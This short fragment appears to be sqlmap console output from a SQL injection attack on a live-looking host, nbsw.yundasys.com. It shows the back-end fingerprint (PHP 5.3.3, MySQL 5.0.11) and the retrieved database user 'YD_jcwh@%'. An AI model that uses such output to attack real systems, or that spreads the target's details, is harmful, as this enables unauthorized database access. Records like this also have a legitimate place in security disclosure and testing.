 web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0.11
[13:59:23] [INFO] fetching current user
[13:59:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:59:23] [INFO] retrieved: YD_jcwh@%
current user:    'YD_jcwh@%
[13:59:37] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/nbsw.yundasys.com'